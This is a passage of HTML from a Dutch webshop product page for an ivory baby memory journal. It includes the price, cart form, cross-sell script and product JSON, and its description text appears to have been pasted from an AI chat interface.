                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-18_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-19_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642416742730"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-19_1024x1024@2x.jpg?v=1715027431">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-19_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-20_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642416480586"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-20_1024x1024@2x.jpg?v=1715027431">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-20_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
          </ul>
          </div>
<!--           
            <button type="button" class="btn btn--link medium-up--hide thumbnails-slider__btn thumbnails-slider__next thumbnails-slider__next--product-template">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
              <span class="icon__fallback-text">Volgende dia</span>
            </button>
           -->
        </div>
      
    </div>

    <div class="p-md w-100 bg-white medium-up--one-half">
      <div class="product-single__meta">
        <div class="review_bedge">
          <span class="shopify-product-reviews-badge" data-id="8806085722442"></span>
        </div>
        <h1 class="bebas semi-bold color-primary product-single__title" style="border: none; margin-bottom: 0;">Blush & Gold invulboek my baby journal - Ivory</h1>
          <div class="product__price">
            <!-- snippet/product-price.liquid -->

<dl class="price" data-price>

  

  <div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular" data-regular-price>
        
          
            <span class="custom_price">€42,95</span>
          
        
      </span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Aanbiedingsprijs</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale" data-sale-price>
        €42,95
      </span>
      <span class="price-item__label" aria-hidden="true">Aanbieding</span>
    </dd>
  </div>
</dl>

          </div>

          
            <div id="error-quantity-product-template" class="form-message form-message--error product__quantity-error hide" tabindex="-1">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 14 14"><path d="M7 14A7 7 0 1 0 7 0a7 7 0 0 0 0 14zm-1.05-3.85A1.05 1.05 0 1 1 7 11.2a1.008 1.008 0 0 1-1.05-1.05zm.381-1.981l-.266-5.25h1.841l-.255 5.25h-1.32z"/></svg> Hoeveelheid moet 1 of meer zijn
            </div>
          

          

 <form method="post" action="/cart/add" id="product_form_8806085722442" accept-charset="UTF-8" class="product-form product-form-product-template
" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />

<!-- Shopify standaard variantopties -->


<!-- Fallback voor variant selectie -->
<select name="id" class="product-form__variants no-js"  data-cart='[
          
        ]'>
   
                
                  <option  selected="selected"  value="48008135934282" data-stock="6" >
                    Default Title
                  </option>
                
              
</select>

  <!-- Borduring-opties (alleen bij producten met de 'borduring'-tag) -->
  
  

  <!-- Add to cart + quantity -->
  
    <div class="product-form__item">
      <label for="Quantity-product-template">Aantal</label>
      <input type="number" id="Quantity-product-template" name="quantity" value="1" min="1">
    </div>
  







  <div class="product-form__item product-form__item--submit">
    <button type="submit" name="add" class="btn product-form__cart-submit" >
      Aan winkelwagen toevoegen
    </button>
  </div>

<input type="hidden" name="product-id" value="8806085722442" /><input type="hidden" name="section-id" value="product-template" /></form>
        </div><p class="visually-hidden" data-product-status
          aria-live="polite"
          role="status"
        ></p>
        
      <h4 style="font-size: 18px" class="crt_bottom_text text-center mt-sm apercu bold color-primary">
           
        Voor 17:00 uur op werkdagen besteld = morgen in huis! *
      
        </h4>
      
        
      
        <fieldset class="payment-methods" style="border: 1px solid #121212; margin-bottom: 1.5rem;">
         <legend class="apercu light color-primary" style="text-transform: uppercase; text-align: center; padding: 0 6px">
          gegarandeerd veilig afrekenen
          </legend>
          <div class="image-container">
          
           <figure>
           <img src="//www.ikenmijnmama.com/cdn/shop/files/ideal-logo.png?v=1644401192"/>
           </figure>
          
          
           <figure>
           <img src="//www.ikenmijnmama.com/cdn/shop/files/KBC_1_1.png?v=1644404395"/>
           </figure>
          
          
           <figure>
           <img src="//www.ikenmijnmama.com/cdn/shop/files/giropay-1-420x240_1.png?v=1644402830"/>
           </figure>
          
          
           <figure>
           <img src="//www.ikenmijnmama.com/cdn/shop/files/Belfius_1.png?v=1644402863"/>
           </figure>
          
          
           <figure>
           <img src="//www.ikenmijnmama.com/cdn/shop/files/logo_1b35047c-23f8-438c-a8bc-33d8f66639d8.png?v=1644401139"/>
           </figure>
          
          
          
        </div>
        </fieldset>
        
       
        <div class="offers-container d-grid grid-2-col grid-col gap-1" style="align-items: start;">
         
          
          <div class="wrapper d-flex gap-1" style ="align-items:start;">
            <div style="width: 1.5rem; margin-top: 4px;" class="d-flex">
             <img src="//www.ikenmijnmama.com/cdn/shop/files/New_Project_2_50x50.png?v=1643872374" />
            </div>
          <p class="paragraph apercu regular color-primary">Gratis verzending vanaf 50 euro (NL&BE)</p>
        </div>
           
       
          
          <div class="wrapper d-flex gap-1" style ="align-items:start;">
            <div style="width: 1.5rem; margin-top: 4px;" class="d-flex">
             <img src="//www.ikenmijnmama.com/cdn/shop/files/New_Project_5_50x50.png?v=1643872393" />
            </div>
          <p class="paragraph apercu regular color-primary">Geld terug garantie indien niet tevreden</p>
        </div>
           
       
          
          <div class="wrapper d-flex gap-1" style ="align-items:start;">
            <div style="width: 1.5rem; margin-top: 4px;" class="d-flex">
             <img src="//www.ikenmijnmama.com/cdn/shop/files/New_Project_3_50x50.png?v=1643872408" />
            </div>
          <p class="paragraph apercu regular color-primary">Beveiligde verbinding</p>
        </div>
           
       
          
          <div class="wrapper d-flex gap-1" style ="align-items:start;">
            <div style="width: 1.5rem; margin-top: 4px;" class="d-flex">
             <img src="//www.ikenmijnmama.com/cdn/shop/files/New_Project_4_50x50.png?v=1643872424" />
            </div>
          <p class="paragraph apercu regular color-primary">Meer dan 50000 tevreden klanten</p>
        </div>
           
       
        </div>
          
    </div>
  </div>
</div>
</div>










<style>
  .xs-clearfix:after {
    content: ".";
    visibility: hidden;
    display: block;
    height: 0;
    clear: both;
  }
</style>
<div class="xs-clearfix"></div>
<div id="cross-sell"></div>
<div class="xs-clearfix"></div>

<script type="text/javascript" charset="utf-8">

  var xsellSettings = xsellSettings || {};
  
  var cartitems = '';
  xsellSettings.cartitems = cartitems.split(',');
  

  xsellSettings.shopMetafields = eval({"checkout":"[{\"order\":1, \"id\":3738285735988, \"handle\":\"bibs-fopspeen-blister-woodchuck-en-blush-2-pack\", \"title\":\"Bibs fopspeen blister - Woodchuck\/blush (2-pack) - Maat 1,2 \u0026 3\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-07-02_21.42.34.png?v=1572942438\"}, {\"order\":2, \"id\":4341128003682, \"handle\":\"bibs-fopspeen-blister-deep-space-petrol-2-pack-maat-1-2\", \"title\":\"Bibs fopspeen blister - Deep space\/petrol (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_21.28.56.png?v=1575405264\"}, {\"order\":3, \"id\":3738259521588, \"handle\":\"bibs-fopspeen-blister-sage-en-hunter-green-2-pack\", \"title\":\"Bibs fopspeen blister - Sage\/hunter green (2-pack) - Maat 1,2 \u0026 3\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-07-02_21.27.40.png?v=1572942438\"}, {\"order\":4, \"id\":4341140062306, \"handle\":\"bibs-fopspeen-blister-coral-ruby-2-pack-maat-1-2\", \"title\":\"Bibs fopspeen blister - Coral\/ruby (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_22.21.24.png?v=1575408138\"}, {\"order\":5, \"id\":4341139439714, \"handle\":\"bibs-fopspeen-blister-petrol-island-sea-2-pack-maat-1-2\", \"title\":\"Bibs fopspeen blister - Petrol\/island sea (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_22.19.16.png?v=1575408000\"}, {\"order\":6, \"id\":4341133934690, \"handle\":\"bibs-fopspeen-blister-sage-ivory-2-pack-maat-1-2\", \"title\":\"Bibs fopspeen blister - Sage\/Ivory (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_22.10.26.png?v=1575407484\"}, {\"order\":7, \"id\":3738198605876, \"handle\":\"bibs-fopspeen-blister-iron-en-beige-2-pack\", \"title\":\"Bibs fopspeen blister - Iron\/beige (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-07-02_20.34.39.png?v=1572942437\"}, {\"order\":8, \"id\":4341134458978, \"handle\":\"bibs-fopspeen-blister-mustard-dark-denim-2-pack-maat-1\", \"title\":\"Bibs fopspeen blister - Mustard\/Dark denim (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_22.12.19.png?v=1575407593\"}, {\"order\":9, \"id\":4320433438818, \"handle\":\"bibs-fopspeen-blister-black-en-white-2-pack\", \"title\":\"Bibs fopspeen blister - Black\/white (2-pack) - Maat 1,2 \u0026 3\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-10-31_13.58.29.png?v=1572942457\"}, {\"order\":10, \"id\":4341135343714, \"handle\":\"bibs-fopspeen-blister-blush-cloud-2-pack-maat-1-2\", \"title\":\"Bibs fopspeen blister - Blush\/cloud (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_22.14.36.png?v=1575407750\"}]","default":"[{\"order\":1, \"id\":3738285735988, \"handle\":\"bibs-fopspeen-blister-woodchuck-en-blush-2-pack\", \"title\":\"Bibs fopspeen blister - Woodchuck\/blush (2-pack) - Maat 1,2 \u0026 3\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-07-02_21.42.34.png?v=1572942438\"}, {\"order\":2, \"id\":4341128003682, \"handle\":\"bibs-fopspeen-blister-deep-space-petrol-2-pack-maat-1-2\", \"title\":\"Bibs fopspeen blister - Deep space\/petrol (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_21.28.56.png?v=1575405264\"}, {\"order\":3, \"id\":3738259521588, \"handle\":\"bibs-fopspeen-blister-sage-en-hunter-green-2-pack\", \"title\":\"Bibs fopspeen blister - Sage\/hunter green (2-pack) - Maat 1,2 \u0026 3\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-07-02_21.27.40.png?v=1572942438\"}, {\"order\":4, \"id\":4341140062306, \"handle\":\"bibs-fopspeen-blister-coral-ruby-2-pack-maat-1-2\", \"title\":\"Bibs fopspeen blister - Coral\/ruby (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_22.21.24.png?v=1575408138\"}, {\"order\":5, \"id\":4341139439714, \"handle\":\"bibs-fopspeen-blister-petrol-island-sea-2-pack-maat-1-2\", \"title\":\"Bibs fopspeen blister - Petrol\/island sea (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_22.19.16.png?v=1575408000\"}, {\"order\":6, \"id\":4341133934690, \"handle\":\"bibs-fopspeen-blister-sage-ivory-2-pack-maat-1-2\", \"title\":\"Bibs fopspeen blister - Sage\/Ivory (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_22.10.26.png?v=1575407484\"}, {\"order\":7, \"id\":3738198605876, \"handle\":\"bibs-fopspeen-blister-iron-en-beige-2-pack\", \"title\":\"Bibs fopspeen blister - Iron\/beige (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-07-02_20.34.39.png?v=1572942437\"}, {\"order\":8, \"id\":4341134458978, \"handle\":\"bibs-fopspeen-blister-mustard-dark-denim-2-pack-maat-1\", \"title\":\"Bibs fopspeen blister - Mustard\/Dark denim (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_22.12.19.png?v=1575407593\"}, {\"order\":9, \"id\":4320433438818, \"handle\":\"bibs-fopspeen-blister-black-en-white-2-pack\", \"title\":\"Bibs fopspeen blister - Black\/white (2-pack) - Maat 1,2 \u0026 3\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-10-31_13.58.29.png?v=1572942457\"}, {\"order\":10, \"id\":4341135343714, \"handle\":\"bibs-fopspeen-blister-blush-cloud-2-pack-maat-1-2\", \"title\":\"Bibs fopspeen blister - Blush\/cloud (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_22.14.36.png?v=1575407750\"}]","settings":"[{\"randomizeproductpage\":\"\", \"randomizecartpage\":\"\", \"mustbeavailable\":\"\", \"hideifincart\":\"\", \"displaycompareatprice\":\"\", \"displaysalebadge\":false, \"displaypricevarieslabel\":\"\", \"displayvendor\":\"\", \"taxmultiplier\":\"\", \"carousel_enabled\":\"\", \"theme\":\"xsell_modern\", \"carousel_enabled_on\":\"\", \"carousel_auto_play\":\"\", \"cssmartcart\":\"on\", \"image_size\":\"\", \"productpagemaxitems\":\"5\", \"show_on_product_page\":true, \"titleproductpage\":\"Bijpassende producten\", \"titleproductpagedefault\":\"Anderen bekeken ook\", \"titlecheckoutpage\":\"Wordt vaak samen gekocht met: \", \"showdefault\":\"2\", \"checkoutpagemaxitems\":\"5\", \"showcheckout\":2, \"cstr\":\"on\", \"skip_xsell_theme_font\":\"\", \"xsell_theme_rounded\":false, \"use_recommendations\":false, \"use_cart_recommendations\":false, \"from_label\":\"From\"}]"});
  xsellSettings.crosssellsettings = eval("[{\"randomizeproductpage\":\"\", \"randomizecartpage\":\"\", \"mustbeavailable\":\"\", \"hideifincart\":\"\", \"displaycompareatprice\":\"\", \"displaysalebadge\":false, \"displaypricevarieslabel\":\"\", \"displayvendor\":\"\", \"taxmultiplier\":\"\", \"carousel_enabled\":\"\", \"theme\":\"xsell_modern\", \"carousel_enabled_on\":\"\", \"carousel_auto_play\":\"\", \"cssmartcart\":\"on\", \"image_size\":\"\", \"productpagemaxitems\":\"5\", \"show_on_product_page\":true, \"titleproductpage\":\"Bijpassende producten\", \"titleproductpagedefault\":\"Anderen bekeken ook\", \"titlecheckoutpage\":\"Wordt vaak samen gekocht met: \", \"showdefault\":\"2\", \"checkoutpagemaxitems\":\"5\", \"showcheckout\":2, \"cstr\":\"on\", \"skip_xsell_theme_font\":\"\", \"xsell_theme_rounded\":false, \"use_recommendations\":false, \"use_cart_recommendations\":false, \"from_label\":\"From\"}]");
  xsellSettings.money_format = "€{{amount_with_comma_separator}}";
  xsellSettings.xsmainproducthandle = 'blush-gold-invulboek-my-baby-journal-ivory';
  xsellSettings.currentpagetype = 'product';
  xsellSettings.xsimagesize = 'large';

  xsellSettings.xsrandomizeproductpage = xsellSettings.crosssellsettings[0]['randomizeproductpage'];
  xsellSettings.xsrandomizecartpage = xsellSettings.crosssellsettings[0]['randomizecartpage'];
  xsellSettings.xsmustbeavailable = xsellSettings.crosssellsettings[0]['mustbeavailable'];
  xsellSettings.xshideifincart = xsellSettings.crosssellsettings[0]['hideifincart'];

  xsellSettings.xsdisplaycompareatprice = xsellSettings.crosssellsettings[0]['displaycompareatprice'];
  xsellSettings.xsdisplaysalebadge = xsellSettings.crosssellsettings[0]['displaysalebadge'];
  xsellSettings.xsdisplaypricevarieslabel = xsellSettings.crosssellsettings[0]['displaypricevarieslabel'];
  xsellSettings.xsdisplayvendor = xsellSettings.crosssellsettings[0]['displayvendor'];

  
  //product specific settings
  var crossselltitleproductpage = xsellSettings.crosssellsettings[0]['titleproductpage'];
  var crossselltitleproductpagedefault = xsellSettings.crosssellsettings[0]['titleproductpagedefault'];
  var crosssellshowdefault = xsellSettings.crosssellsettings[0]['showdefault'];

  xsellSettings.crosssellmaxitems = xsellSettings.crosssellsettings[0]['productpagemaxitems'];
  

  var using_recommedations = false;
  if(xsellSettings.crosssellsettings && xsellSettings.crosssellsettings[0]['use_recommendations']) {
    using_recommedations = true
  } 
</script>



<script type="text/javascript" charset="utf-8">
var xsproductsData = '';
xsellSettings.xstitle = "";
  

  if(crosssellshowdefault != '4'){
    
  }
  if(crosssellshowdefault == '1' || (crosssellshowdefault == '2' && xsproductsData == '')){
    xsellSettings.default_crosssells = ''
    
      xsellSettings.default_crosssells = eval("[{\"order\":1, \"id\":3738285735988, \"handle\":\"bibs-fopspeen-blister-woodchuck-en-blush-2-pack\", \"title\":\"Bibs fopspeen blister - Woodchuck\/blush (2-pack) - Maat 1,2 \u0026 3\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-07-02_21.42.34.png?v=1572942438\"}, {\"order\":2, \"id\":4341128003682, \"handle\":\"bibs-fopspeen-blister-deep-space-petrol-2-pack-maat-1-2\", \"title\":\"Bibs fopspeen blister - Deep space\/petrol (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_21.28.56.png?v=1575405264\"}, {\"order\":3, \"id\":3738259521588, \"handle\":\"bibs-fopspeen-blister-sage-en-hunter-green-2-pack\", \"title\":\"Bibs fopspeen blister - Sage\/hunter green (2-pack) - Maat 1,2 \u0026 3\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-07-02_21.27.40.png?v=1572942438\"}, {\"order\":4, \"id\":4341140062306, \"handle\":\"bibs-fopspeen-blister-coral-ruby-2-pack-maat-1-2\", \"title\":\"Bibs fopspeen blister - Coral\/ruby (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_22.21.24.png?v=1575408138\"}, {\"order\":5, \"id\":4341139439714, \"handle\":\"bibs-fopspeen-blister-petrol-island-sea-2-pack-maat-1-2\", \"title\":\"Bibs fopspeen blister - Petrol\/island sea (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_22.19.16.png?v=1575408000\"}, {\"order\":6, \"id\":4341133934690, \"handle\":\"bibs-fopspeen-blister-sage-ivory-2-pack-maat-1-2\", \"title\":\"Bibs fopspeen blister - Sage\/Ivory (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_22.10.26.png?v=1575407484\"}, {\"order\":7, \"id\":3738198605876, \"handle\":\"bibs-fopspeen-blister-iron-en-beige-2-pack\", \"title\":\"Bibs fopspeen blister - Iron\/beige (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-07-02_20.34.39.png?v=1572942437\"}, {\"order\":8, \"id\":4341134458978, \"handle\":\"bibs-fopspeen-blister-mustard-dark-denim-2-pack-maat-1\", \"title\":\"Bibs fopspeen blister - Mustard\/Dark denim (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_22.12.19.png?v=1575407593\"}, {\"order\":9, \"id\":4320433438818, \"handle\":\"bibs-fopspeen-blister-black-en-white-2-pack\", \"title\":\"Bibs fopspeen blister - Black\/white (2-pack) - Maat 1,2 \u0026 3\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-10-31_13.58.29.png?v=1572942457\"}, {\"order\":10, \"id\":4341135343714, \"handle\":\"bibs-fopspeen-blister-blush-cloud-2-pack-maat-1-2\", \"title\":\"Bibs fopspeen blister - Blush\/cloud (2-pack) - Maat 1 \u0026 2\", \"imgsrc\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0066\/9260\/1908\/products\/Schermafdruk_2019-12-03_22.14.36.png?v=1575407750\"}]");
    
    xsproductsData = xsellSettings.default_crosssells;
    xsellSettings.cross_sell_set = 'default';
    if(crossselltitleproductpagedefault.length){
      xsellSettings.xstitle = crossselltitleproductpagedefault;
    }
  }

var xsLoaded = xsproductsData && xsproductsData.length && (xsproductsData[0] !== '');
if (xsLoaded || using_recommedations){
  window.xsellData = {
    data: xsproductsData,
    settings: xsellSettings
  }
} else {
  var elem = document.getElementById("cross-sell");
  if (elem){
    elem.parentNode.removeChild(elem);
  }
}
</script>


<script>
  document.addEventListener("DOMContentLoaded", function () {
    var productData = document.getElementById('ProductJson-product-template');
    if (!productData) return;

    var product = JSON.parse(productData.textContent);
    var priceElement = document.querySelector('.product__price');
    var variantSelects = document.querySelectorAll('select[name^="options"]');

    function updatePrice(variant) {
      if (priceElement && variant) {
        var formattedPrice = (variant.price / 100).toLocaleString('nl-NL', {
          style: 'currency',
          currency: 'EUR'
        });
        priceElement.innerHTML = `<span class="product__price">${formattedPrice}</span>`;
      }
    }

    function findVariant() {
      var selectedOptions = Array.from(variantSelects).map(select => select.value);
      return product.variants.find(v => {
        return v.options.every((opt, i) => opt === selectedOptions[i]);
      });
    }

    variantSelects.forEach(select => {
      select.addEventListener('change', function () {
        var matchedVariant = findVariant();
        updatePrice(matchedVariant);
      });
    });

    // Init on load
    var initialVariant = findVariant();
    updatePrice(initialVariant);
  });
</script>


  <script type="application/json" id="ProductJson-product-template">
    {"id":8806085722442,"title":"Blush \u0026 Gold invulboek my baby journal - Ivory","handle":"blush-gold-invulboek-my-baby-journal-ivory","description":"\u003cp\u003e\u003cspan\u003eEen prachtig babygeheugenboek voor nieuwe ouders, of aanstaande ouders, om al die speciale belangrijke mijlpalen van je pasgeboren baby vast te leggen (van zwangerschap tot 5 jaar).\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eVan zwangerschapsfoto's tot hun eerste schooldag, dit geheugenboek met aandenken helpt je alle belangrijke momenten bij te houden die je de komende jaren wilt onthouden.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eHet is het perfecte cadeau voor een aanstaande of nieuwe ouder, en de gender neutrale pagina's maken het geschikt voor zowel jongens als meisjes.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"flex-1 overflow-hidden\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-wivmf-79elbk h-full\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-wivmf-1n7m0yu\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"flex flex-col text-sm pb-9\"\u003e\n\u003cdiv class=\"w-full text-token-text-primary\" dir=\"auto\" data-testid=\"conversation-turn-7\" data-scroll-anchor=\"true\"\u003e\n\u003cdiv class=\"py-2 px-3 text-base md:px-4 m-auto md:px-5 lg:px-1 xl:px-5\"\u003e\n\u003cdiv class=\"mx-auto flex flex-1 gap-3 text-base juice:gap-4 juice:md:gap-6 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem]\"\u003e\n\u003cdiv class=\"relative flex w-full min-w-0 flex-col agent-turn\"\u003e\n\u003cdiv class=\"flex-col gap-1 md:gap-3\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col max-w-full\"\u003e\n\u003cdiv data-message-author-role=\"assistant\" data-message-id=\"c6e4584d-40ee-4794-84ff-cc8f63a624f0\" dir=\"auto\" class=\"min-h-[20px] text-message flex flex-col items-start whitespace-pre-wrap break-words [.text-message+\u0026amp;]:mt-5 overflow-x-auto gap-3\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003eIn deze babyjournal is er ruimte in overvloed om de kostbare momenten van je kleintje vast te leggen: van die allereerste woordjes en stapjes tot de ondeugende driftbuien. Met talloze vooraf ontworpen pagina's hoef je nooit zonder inspiratie te zitten, terwijl er nog genoeg ruimte overblijft om het boek te personaliseren met je eigen verhalen en foto's.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAfmetingen:\u003c\/strong\u003e\u003cspan\u003e 27,5 x 19,7 x 1,5 cm (10,8\\\" x 7,8\\\" x 0,6\\\")\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2024-05-06T22:27:25+02:00","created_at":"2024-05-06T22:17:36+02:00","vendor":"Ikenmijnmama","type":"","tags":["Invulboek"],"price":4295,"price_min":4295,"price_max":4295,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48008135934282,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"1012","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blush \u0026 Gold invulboek my baby journal - Ivory","public_title":null,"options":["Default Title"],"price":4295,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060615491117","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-book.jpg?v=1715027440","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-1.jpg?v=1715027440","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-3.jpg?v=1715027440","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-4.jpg?v=1715027440","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory.jpg?v=1715027440","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-2.jpg?v=1715027440","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-5.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-6.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-7.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-8.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-9.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-10.jpg?v=1715027431","\/\/www.ikenmijnmama